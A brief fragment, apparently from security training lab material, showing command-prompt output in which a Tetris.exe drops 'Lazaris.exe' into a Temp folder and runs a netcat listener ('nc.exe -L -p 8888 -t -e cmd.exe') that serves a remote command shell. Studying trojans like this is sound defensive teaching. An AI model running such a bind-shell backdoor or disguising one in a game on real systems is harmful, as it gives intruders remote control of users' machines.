 D:\ATHT\Module 04\Tetris.exe
C:\Users\student\AppData\Local\Temp\3D34.tmp>Lazaris.exe
C:\Users\student\AppData\Local\Temp\3D34.tmp>nc.exe -L -p 8888 -t -e cmd.exe